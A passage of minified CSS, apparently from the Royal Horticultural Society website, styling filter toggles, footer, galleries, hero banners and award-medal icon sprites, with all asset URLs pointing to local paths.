.filter-toggle__heading{color:#fff}.filter-toggle__icon{color:#8fd524}.filter-toggle__icon--brand{color:#006e50}.filter-toggle:hover .filter-toggle__icon--invert,.filter-toggle.is-active .filter-toggle__icon--invert{color:#fff}.filter-toggle__body{font-size:1rem}.filter-toggle__icons ul{margin-right:-2px;margin-left:-2px;white-space:nowrap}.filter-toggle__icons li{padding:0 2px;font-size:2.25rem}@media (min-width:30em){.filter-toggle__icons li{font-size:1.625rem}}.filter-toggle__footer{margin-top:.4045rem;font-size:1rem;text-align:center}.filter-toggle__checkbox:not(:checked),.filter-toggle__checkbox:checked{position:absolute;left:-9999px}.filter-toggle__checkbox:checked+.form-filters-label:after{background-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__content{border-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__heading,.filter-toggle--rhs-gardens .filter-toggle__icon{color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__icon--theme{color:#8cdc23}.filter-toggle--rhs-gardens:hover .filter-toggle__content,.filter-toggle--rhs-gardens.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50}.filter-toggle--partner-gardens .filter-toggle__content{border-color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__heading{color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__icon--theme{color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content,.filter-toggle--partner-gardens.is-active .filter-toggle__content{background-color:#fc5922;border-color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content .filter-toggle__heading,.filter-toggle--partner-gardens.is-active .filter-toggle__content .filter-toggle__heading{border-color:#fff}.filter-toggle--ngs-gardens .filter-toggle__content{border-color:#078203}.filter-toggle--ngs-gardens .filter-toggle__heading{color:#078203}.filter-toggle--ngs-gardens .filter-toggle__icon--theme{color:#078203}.filter-toggle--ngs-gardens:hover .filter-toggle__content,.filter-toggle--ngs-gardens.is-active .filter-toggle__content{color:#3b3630;background-color:#fedc19;border-color:#fedc19}.filter-toggle--ngs-gardens:hover .filter-toggle__heading,.filter-toggle--ngs-gardens.is-active .filter-toggle__heading{color:#078203;border-color:#e7eeed}.follow-us{font-size:.9375rem}@media (min-width:61.25em){.follow-us{font-size:1rem}}@media (min-width:30em){.flexbox .follow-us{display:flex;justify-content:center}}.follow-us__title{display:block;margin:0 0 1rem 0;font-size:1.25rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic}@media (min-width:30em){.follow-us__title{float:left;font-size:2.1875rem}}@media (min-width:46.25em){.follow-us__title{font-size:2.5rem}}@media (min-width:61.25em){.follow-us__title{font-size:3.75rem}}.follow-us__links{display:block;font-size:90%}@media (min-width:30em){.follow-us__links{float:left;margin-left:1.618rem;font-size:100%}.flexbox .follow-us__links{display:flex;align-items:center}}@media (min-width:46.25em){.follow-us__links{font-size:125%}}.follow-us__links .social-icons{white-space:nowrap}.follow-us__links .social-icons li{display:inline-block;margin-left:-2px}.form-group{position:relative}.form-group__button--inside{position:absolute;top:50%;right:12px;margin-top:-.5em;padding:0;background:0 0;color:#006e50}.form-group__button--inside:hover{color:#006e50;background:0 0}.footer{margin-top:2rem;margin:0;background-color:#004447}.is-compact-page .footer{display:none}.footer__bg,.footer__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.footer__small-bg{display:none}}.footer__small-bg+.footer__bg{display:none}@media (min-width:30em){.footer__small-bg+.footer__bg{display:block}}.footer__row-cta{position:relative;min-height:260px;display:flex;align-items:center;justify-content:center}.footer__row-social{padding-top:1rem;padding-bottom:1rem;background-color:#004f52;text-align:center;border-bottom:1px solid #00393c}.footer__row-signup{text-align:center}@media (min-width:46.25em){.footer__row-signup{text-align:left}}.footer__row-footer{padding-top:1rem;background-image:url(/assets/styles/f2/web/assets/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width:46.25em){.footer__row-footer{padding-top:1.5rem}}.footer__useful{margin-bottom:2rem}.footer__heading{color:#fff}@media (min-width:46.25em){.footer__ad{margin-bottom:1rem}}.footer__useful,.footer__reg,.footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width:46.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.footer__useful a,.footer__reg a,.footer__copyright a{color:#fff}.footer__useful a:focus-visible,.footer__reg a:focus-visible,.footer__copyright a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer__useful a:hover,.footer__reg a:hover,.footer__copyright a:hover{color:#f2ec86}.footer__signup{padding-top:2.427rem;padding-bottom:2.427rem;color:#fff}.footer__signup--divider:before{height:1px;width:100%;position:absolute;top:-.809rem;left:0;content:"";background-color:#00393c}@media (min-width:46.25em){.footer__signup--divider:before{height:100%;width:1px;position:absolute;top:0;left:0}}.footer-join{position:relative;width:100%;text-align:center;background-color:#004f52;border-radius:.75rem;padding:1.618rem}@media (min-width:46.25em){.footer-join{padding:2.427rem 2rem;text-align:left;align-items:row}}.footer-join__title{font-size:1.538584875rem;line-height:1.2186523022;margin-bottom:.25rem;color:#fff;font-weight:300}@media screen and (min-width:46.25em){.footer-join__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:0){.footer-join__title{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:61.25em){.footer-join__title{margin-bottom:0;line-height:1}}.footer-join__content{margin-bottom:1.5rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:300;color:#fff}@media (min-width:46.25em){.footer-join__content{margin-bottom:.25rem}}@media (min-width:61.25em){.footer-join__content{margin-bottom:.125rem}}.footer-join__content a{color:#fff}.footer-join__content a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer-join__content em{font-weight:600;font-style:normal}.footer-join__cta{text-align:center}@media (min-width:61.25em){.footer-join__cta{margin-bottom:0}}.footer-logo{height:6.25rem;width:6.25rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(to bottom,#36a946 0%,#1c8c4a 100%);border-radius:1rem}@media (min-width:61.25em){.footer-logo{height:7.1875rem;width:7.1875rem;border-radius:1.75rem}}.footer-logo:after{content:"\f11b";font-family:rhs-icons;color:#fff;font-size:3.5rem}@media (min-width:61.25em){.footer-logo:after{font-size:4rem}}.footer-sticky{position:fixed;bottom:0;left:0;width:100%;visibility:visible;background-color:#fff;border-top:1px solid #b5cbc8;z-index:99;opacity:1;transition:visibility 0s linear 0s,opacity 300ms}.footer-sticky__content{padding:.809rem}.footer-sticky.is-hidden{opacity:0;visibility:hidden;transition:visibility 0s linear 300ms,opacity 300ms}.fullscreen-map{position:fixed;top:48px;right:0;bottom:0;left:0;width:100%;height:calc(100vh - 48px);border:0}.gallery{font-size:.9375rem;padding:0;margin:0;list-style:none;padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}@media (min-width:61.25em){.gallery{font-size:1rem}}.gallery>li{margin-left:0}.gallery::after{clear:both;content:"";display:table}.gallery>li{margin-left:0}@media screen and (min-width:46.25em){.gallery{margin:0}}.gallery__col{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__col{width:auto;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.gallery__tile{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__tile.active .gallery__content{position:absolute;top:0;right:0;bottom:0;left:0;display:block;padding-top:18%;text-align:center;background-color:#e7eeed;box-shadow:inset 1px 1px 0 0 #fff;overflow:hidden}}.gallery__item{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5);position:relative;display:block;margin-bottom:.809rem}.gallery__item::after{clear:both;content:"";display:table}.gallery__item:first-child,.gallery__item:empty{margin-top:0}.l-layout--compact .gallery__item{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .gallery__item:first-child{margin-top:0}@media screen and (min-width:46.25em){.gallery__item{margin:0;padding:0;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.gallery__container{position:relative;display:block;border-top:2px solid #006e50;width:100%;padding-left:8.75rem;background-color:#e7eeed}.gallery__container:hover{box-shadow:inset 0 0 0 1px #578a83;background-color:#fff}@media screen and (min-width:46.25em){.gallery__container{padding-left:0;border-top:none;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gallery__container:hover{box-shadow:none}}.gallery__content{min-height:4.9375rem;padding:.25em .625em}@media screen and (min-width:46.25em){.gallery__content{display:none}}.gallery__heading{overflow:hidden;margin-bottom:.25em;border-bottom:1px solid #578a83}@media screen and (min-width:46.25em){.gallery__heading{margin-bottom:.5em;border-bottom:none}}.gallery__heading-1{margin:.25em 0 .25em 0;font-size:.8125em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:900;line-height:1.2;text-transform:uppercase}@media screen and (min-width:46.25em){.gallery__heading-1{font-size:1.2em;font-weight:600;text-transform:none}}.gallery__body{margin-bottom:.4em;color:#006e50;font-weight:600;min-height:auto}.gallery__media{position:absolute;margin-left:-8.75rem;width:8.75rem}@media screen and (min-width:46.25em){.gallery__media{position:relative;margin-left:0;width:100%}}.gallery__image{position:relative;height:0;padding-bottom:56.25%;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}@media screen and (min-width:46.25em){.gallery__image{padding-bottom:100%;box-shadow:inset 1px 1px 0 0 #fff}}.gallery__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.gallery__faux-link{display:none}}.garden-label{display:table;background-color:#578a83}.garden-label--partner{background-color:#a5195a}.garden-label--partner-full{background-color:#7ab82b}.garden-label--partner-limited{background-color:#fca100}.garden-label__description{color:#fff;font-size:1rem}.gl-view{padding:0;margin:0;list-style:none;margin:0 -.809rem}.gl-view::after{clear:both;content:"";display:table}.gl-view>li{margin-left:0}.flexbox .gl-view{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.gl-view__col{margin:0}.flexbox .gl-view__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;flex-basis:100%;-ms-flex-preferred-size:100%}@media (min-width:30em){.gl-view__col{float:left;width:50%;max-width:50%}.flexbox .gl-view__col{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.gl-view__col{float:left;width:50%;max-width:33.3333333333%}.flexbox .gl-view__col{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}}.gl-view__icon{display:none}@media (min-width:46.25em){.gl-view__icon{display:inline}.gl-view__icon svg{margin-left:1em;fill:#006e50}.gl-view__icon--grid svg{height:26px;width:26px}.gl-view__icon--list svg{width:47px;height:26px}.gl-view__icon--active svg,.gl-view__icon:hover svg{fill:#37aa46}}.gl-view__item{border-radius:.375rem;margin:0 .809rem 1.618rem .809rem}.flexbox .gl-view__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__container{position:relative;width:100%}.flexbox .gl-view__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.gl-view__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__content{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__content h1,.gl-view__content h2,.gl-view__content h3,.gl-view__content h4,.gl-view__content h5,.gl-view__content h6{margin-bottom:.5rem}.gl-view__content a{text-decoration:none}.gl-view__link-item{margin:.5rem 0}.gl-view__tools-primary{float:left}.gl-view__tools-secondary{float:right}.gl-view__media{position:relative;width:100%;margin-left:0;background-image:none;border-radius:.375rem .375rem 0 0;overflow:hidden}.gl-view__media--disabled{opacity:.5}.gl-view__media .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.gl-view__media .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__media .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__image{display:block;width:100%;height:auto}.gl-view__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.gl-view--featured{background-color:#fff;box-shadow:inset 0 0 0 1px #578a83}@media (min-width:46.25em){.gl-view--list{display:block}.gl-view--list .gl-view__col{display:block;width:100%;max-width:100%}.flexbox .gl-view--list .gl-view__col{flex-basis:100%;-ms-flex-preferred-size:100%}.gl-view--list .gl-view__item{display:block}.gl-view--list .gl-view__container{position:relative}.flexbox .gl-view--list .gl-view__container{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.flexbox .gl-view--list .gl-view__content--grid{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.gl-view--list .gl-view__content__col-1{width:40%}.flexbox .gl-view--list .gl-view__content__col-1{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;flex-basis:40%;-ms-flex-preferred-size:40%;align-self:center}.gl-view--list .gl-view__content__col-2,.gl-view--list .gl-view__content__col-3{padding-left:1rem}.flexbox .gl-view--list .gl-view__content__col-2,.flexbox .gl-view--list .gl-view__content__col-3{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;align-self:center}.gl-view--list .gl-view__media{border-radius:.375rem 0 0 .375rem}.gl-view--list .gl-view__media-overlay-1{margin-top:-2px}}.gl-view--shows .gl-view__content__item-5 a{white-space:nowrap}.gl-view--shows.gl-view--list .gl-view__content__col-1{min-height:auto}.gl-view--shows.gl-view--list .gl-view__content__item-1{margin:.125em 0 .125em 0;padding-bottom:0;border-bottom:none}.gl-view--shows.gl-view--list .gl-view__content__item-2{min-width:6.25em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-3{min-width:7.125em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-4{padding:0;margin:0;border-bottom:none;border-top:none}.grid-tab__item{transition:opacity .2s ease-in}.grid-tab__item.is-active .a-image-overlay-fill__item{min-height:100%}.grid-tab__item.is-not-active{opacity:.4}.grid-tab__more{position:absolute;top:auto;left:0;display:none;width:100%;overflow:hidden}.grid-tab__more--constrain{position:relative;top:auto;left:0;top:36px}.google-map{width:100%;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.gyo-month{display:block;background-color:#fbfbf9;height:7em;text-align:center;color:#c9d0cf;margin-right:.4666666667em;margin-bottom:.4666666667em}.gyo-month__head{display:block;padding:.5rem;height:2.3333333333em;font-weight:900;width:100%;text-transform:uppercase;border-bottom:2px solid #e7eeed}.gyo-month__body{display:block;padding-top:.6666666667rem}.gyo-month--has-content{background-color:#d4f988;color:#3b3630}.heading--tone-light{color:#fff}.heading--tone-medium{color:#3b3630}.heading--tone-dark{color:#3b3630}.heading__title{margin-top:0}.heading__section-button,.heading__button--section{display:none}@media screen and (min-width:61.25em){.heading__section-button,.heading__button--section{display:inline-block;margin-bottom:1.5em;font-weight:800}}.heading-action{margin-bottom:1.618rem;border-bottom:1px solid #578a83}@media (min-width:30em){.heading-action{display:table;width:100%}.flexbox .heading-action{display:flex}}.heading-action--flush{margin-bottom:0;border-bottom:none}@media (min-width:30em){.heading-action__text{padding-right:.809rem;display:table-cell;width:100%}.flexbox .heading-action__text{display:block;flex:1 1 auto}}.heading-action__item{text-align:right}@media (min-width:30em){.heading-action__item{display:table-cell}.flexbox .heading-action__item{display:block;align-self:center;flex:0 0 auto}}.heading-action__item--top{vertical-align:top}.flexbox .heading-action__item--top{align-self:flex-start}.heading-action__item--bottom{vertical-align:bottom}.flexbox .heading-action__item--bottom{align-self:flex-end}.heading-action__tab{padding:.75rem 1rem;display:inline-block;font-weight:900;border:1px solid #006e50;border-bottom:none;text-transform:uppercase;text-decoration:none;white-space:nowrap}@media (min-width:30em){.heading-action__tab{padding:.85rem 1.25rem}}@media (min-width:46.25em){.heading-action__tab{padding:1rem 1.5rem}}.heading-action__tab--back:before{content:"\f0a8";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.5rem}.heading-link{display:inline-block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458}.heading-link--back{position:relative;padding-left:1rem}.heading-link--back:before{position:absolute;top:50%;left:0;display:block;content:"\f104";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"\f105";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--h1{margin-top:.5rem}@media (min-width:46.25em){.heading-link--h1{margin-top:1rem}}.hero{position:relative;font-size:.9em;background-position:top;background-repeat:no-repeat;background-size:cover}@media screen and (min-width:46.25em){.hero{font-size:1.125rem}}.hero--photo-comp{border-bottom:1px solid #b0036e}@media (max-width:29.9375em){.hero--hide-bg-xs{background-size:0}}.hero__bg,.hero__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}@media (min-width:30em){.hero__small-bg{display:none}}.hero__small-bg+.hero__bg{display:none}@media (min-width:30em){.hero__small-bg+.hero__bg{display:block}}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero__container{position:relative;height:240px;padding-top:1rem}@media screen and (min-width:46.25em){.hero__container{height:308px}}.hero__container--overlay{height:130px}.hero__container--compact{height:187px}.hero__container--large{height:400px}@media screen and (min-width:46.25em){.hero__container--large{height:515px}}.hero__container--xlarge{height:515px}@media screen and (min-width:46.25em){.hero__container--xlarge{height:630px}}.hero__container--fit-content{min-height:240px;height:auto}@media screen and (min-width:46.25em){.hero__container--fit-content{min-height:308px}}@media (max-width:29.9375em){.hero__container--responsive{height:80px}}.hero__container--legacy{height:400px;padding-top:2.5rem}@media (min-width:30em){.hero__container--legacy{padding-top:3rem}}.hero__container--in-page{padding-top:2.5rem;padding-right:2.5rem;padding-left:2.5rem;height:400px}@media (min-width:30em){.hero__container--in-page{padding-top:3rem;padding-right:3rem;padding-left:3rem}}.hero__title{color:#fff}.hero__subtitle,.hero__subtitle p{margin-bottom:1rem;color:#fff}.hero__subtitle:last-child,.hero__subtitle p:last-child{margin-bottom:0}.hero__search{background-color:transparent;padding:0;border:0}.flexbox .hero__input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.hero__input,input.hero__input{float:left;height:2.625em;padding-left:1em;margin-bottom:1em;font-size:1.25rem;border:0}@media screen and (min-width:46.25em){.hero__input,input.hero__input{width:auto;min-width:44%}}.flexbox .hero__input-wrapper--fullwidth .hero__input,.flexbox .hero__input-wrapper--fullwidth input.hero__input{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.hero__button-primary{height:2.625em;line-height:2.625em;padding:0 1.5em;width:0;text-indent:2.625em;background-color:#006e50;font-size:1.25rem;position:relative;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.hero__button-primary:hover,.hero__button-primary:focus{background-color:#00a175}.hero__button-primary:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900;position:absolute;left:-1.6em}@media screen and (min-width:46.25em){.hero__button-primary{width:auto;text-indent:0}.hero__button-primary:after{content:"";position:static;left:auto}}.hero__button-secondary{height:2.625em;line-height:2.625em;padding:0 .4em;background-color:transparent;border:1px solid #fff;border-radius:4px;font-size:1.25rem;font-weight:400}.hero__button-secondary .fa{font-size:1.8em;vertical-align:middle;padding-bottom:.16em}.hero__button-secondary:hover,.hero__button-secondary:focus{background-color:transparent}.hero__button-sep{display:inline-block;height:3em;line-height:3em;padding:0 .5em;color:#fff;font-weight:700}@media screen and (min-width:46.25em){.hero__button-sep{padding:0 1.5em}}.hero__search-options{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.hero__search-options{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero__search-options{font-size:1.1458333333rem;line-height:1.3090909091}}.hero__search-options a{color:#fff;font-weight:600;text-decoration:none}.hero__search-options a:active,.hero__search-options a:focus,.hero__search-options a:hover{color:#bacecb}@media (max-width:29.9375em){.hero--gardens-landing{min-height:24em}}.hero--advice{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.hero--show-at-the-show{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-at-the-show.jpg)}.hero--gardens{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.hero--holidays{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.hero--plants{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.hero--show-garden{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.hero--shows{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.hero-alt{position:relative;height:auto}.hero-alt--large{height:515px}.hero-alt--large.hero-alt--responsive{height:auto}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive{height:515px}}.hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:auto;left:0;height:130px}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive .hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:0;left:0;height:auto}}@media screen and (min-width:46.25em){.hero-alt--responsive .hero-alt__contents{position:absolute;top:0;right:0;left:0}}.hero-alt__item{position:relative}.hero-alt__item--banner{height:130px;overflow:hidden}.hero-controls{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;margin-bottom:0}.is-compact-page .hero-controls{display:none}.hero-controls__item{display:inline-block;margin:0;padding:0;border:1px solid #fff;border-bottom:none}.hero-controls__item--left{border-left:none}@media (min-width:46.25em){.hero-controls__item--left{border-left:1px solid #fff}}.hero-controls__item--center{position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.hero-controls__item--right{float:right;border-right:none}@media (min-width:46.25em){.hero-controls__item--right{border-right:1px solid #fff}}.hero-controls__link{padding:.625rem;display:block;font-weight:600;font-size:1.25rem;color:#fff;line-height:1.375rem;background-color:#006e50;text-decoration:none}.hero-controls__link:hover,.hero-controls__link:focus{color:#fff;background-color:#00553d}@media (min-width:46.25em){.hero-controls__link{padding:.5rem .625rem;font-size:1.375rem}}.hero-controls__link--pointer:after{position:absolute;top:100%;left:50%;height:0;width:0;border-left:1em solid transparent;border-right:1em solid transparent;border-top:.75em solid #006e50;content:"";margin-left:-1em;font-size:.6875rem}@media (min-width:46.25em){.hero-controls__link--pointer:after{font-size:1.375rem}}.hero-controls__link--pointer:hover:after{border-top-color:#00553d}@media (min-width:46.25em){.hero-controls__link--large{padding:1rem 1.5rem}}.hero-controls--features .hero-controls__link--previous:before,.hero-controls--features .hero-controls__link--next:before{display:inline-block;width:1em;text-align:center;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.375rem}.hero-controls--features .hero-controls__link--previous:before{content:"\f104"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--previous:after{content:"Previous";float:right}}.hero-controls--features .hero-controls__link--next:before{content:"\f105"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--next:after{content:"Next";float:left}}.hero-controls--features .hero-controls__link--more{font-weight:300}.hero-controls--features .hero-controls__link--more:before{content:"More info"}.hero-hub{position:relative}.hero-hub__outer{margin-right:-.809rem;margin-left:-.809rem;position:relative;padding-top:25px;height:432px}@media (min-width:30em){.hero-hub__outer{margin-right:0;margin-left:0;padding-top:50px}}@media (min-width:46.25em){.hero-hub__outer{padding-top:75px}}@media (min-width:61.25em){.hero-hub__outer{padding-top:125px}}.hero-hub__outer--fit-content{min-height:432px;height:auto}@media (min-width:46.25em){.hero-hub__outer{height:512px}.hero-hub__outer--fit-content{min-height:512px;height:auto}}@media (min-width:61.25em){.hero-hub__outer{height:640px}.hero-hub__outer--fit-content{min-height:640px;height:auto}}.hero-hub--campaign .hero-hub__outer{padding-top:0}@media (min-width:30em){.hero-hub--campaign .hero-hub__outer{padding-top:2.427rem}}.hero-hub__outer--sub{height:256px}@media (min-width:46.25em){.hero-hub__outer--sub{padding-top:85px}}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:256px;height:auto}@media (min-width:30em){.hero-hub__outer--sub{height:300px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:300px;height:auto}}@media (min-width:46.25em){.hero-hub__outer--sub{height:432px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:432px;height:auto}}@media (min-width:61.25em){.hero-hub__outer--sub{height:512px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:512px;height:auto}}.hero-hub__bg,.hero-hub__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}.hero-hub__bg--tint:after,.hero-hub__small-bg--tint:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.33)}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (min-width:30em){.hero-hub__small-bg{display:none}}.hero-hub__small-bg+.hero-hub__bg{display:none}@media (min-width:30em){.hero-hub__small-bg+.hero-hub__bg{display:block}}.hero-hub__container{position:absolute;right:0;bottom:0;left:0;padding:1.618rem .809rem;background-color:rgba(0,0,0,.33)}@media (min-width:30em){.hero-hub__container{position:relative;right:auto;bottom:auto;left:auto;padding:0;background-color:transparent}}.hero-hub--has-menu .hero-hub__container{padding-bottom:4.25em}@media (min-width:30em){.hero-hub--has-menu .hero-hub__container{padding:0}}.hero-hub__container--no-bg{background-color:transparent}.hero-hub--campaign .hero-hub__container{position:relative;top:auto;right:auto;bottom:auto;left:auto}.hero-hub__container--small{padding-top:.5rem;padding-bottom:.5rem}.hero-hub__content{color:#fff}.hero-hub__content p{color:#fff}.hero-hub__content a:not(.button){font-weight:900}.hero-hub__content a,.hero-hub__content .button--text{color:#fff;text-decoration:none}.hero-hub__content a:hover,.hero-hub__content .button--text:hover{color:#fff}.hero-hub__content .form-input-group{margin-bottom:1.5rem}.hero-hub__content>:last-child{margin-bottom:0}.hero-hub__title{color:#fff}.hero-hub__subtitle{color:#fff}.hero-hub__cta .form-btn{margin-bottom:0}.hero-hub__menu{position:absolute;right:0;bottom:0;left:0;display:block}.hero-hub-child{background-color:#b5cbc8}.hero-hub-child__outer{position:relative;padding-top:45px;height:165px}@media (min-width:46.25em){.hero-hub-child__outer{padding-top:40px}}@media (min-width:30em){.hero-hub-child__outer{height:185px}}@media (min-width:46.25em){.hero-hub-child__outer{height:200px}}.hero-hub-child__title{color:#3b3630}.hero-hub-child__menu{margin-right:-.809rem;margin-left:-.809rem;position:absolute;right:0;bottom:0;left:0;display:block}@media (min-width:30em){.hero-hub-child__menu{margin-right:0;margin-left:0}}.hero-overlay{position:relative;min-height:130px;background-color:rgba(255,255,255,.82)}.is-compact-page .hero-overlay{display:none}.hero-overlay--gardens{border-bottom:1px solid #1e2a10}.hero-overlay--gardens hr{border-color:#1e2a10}.hero-panel{position:absolute;top:25%;left:0;position:absolute;display:inline-block;max-width:75%;background-color:rgba(0,0,0,.5)}@media (min-width:46.25em){.hero-panel{max-width:50%}}.hero-panel,.hero-panel h1,.hero-panel h2,.hero-panel h3,.hero-panel h4,.hero-panel h5,.hero-panel h6{color:#fff}.hero-panel--top-right{position:absolute;top:25%;right:0;left:auto}.hero-panel--bottom-left{position:absolute;top:auto;bottom:25%;left:0}.hero-panel--bottom-right{position:absolute;top:auto;right:0;bottom:25%;left:auto}.hero-panel__content{padding:.75rem 2rem 1rem 2.5rem}@media (min-width:46.25em){.hero-panel__content{padding:1rem 3rem 1rem 3.5rem}}.icon{display:inline-block}.icon--award-best-show-garden{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 0;width:46px;height:46px}.icon--award-peoples-choice{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px -46px;width:46px;height:46px}.icon--award-gold-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 -46px;width:46px;height:46px}.icon--award-silver-gilt-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px 0;width:46px;height:46px}.icon--award-silver-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px -46px;width:46px;height:46px}.icon--award-bronze-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px 0;width:46px;height:46px}.icon-list{margin:0;padding:0}.icon-list 